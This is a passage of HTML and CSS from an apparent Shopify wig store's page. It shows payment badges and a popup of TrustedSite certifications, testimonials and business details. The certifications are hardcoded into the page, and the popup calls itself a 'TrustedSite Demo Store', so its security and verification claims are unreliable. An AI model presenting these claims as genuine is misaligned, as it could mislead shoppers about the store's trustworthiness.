fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
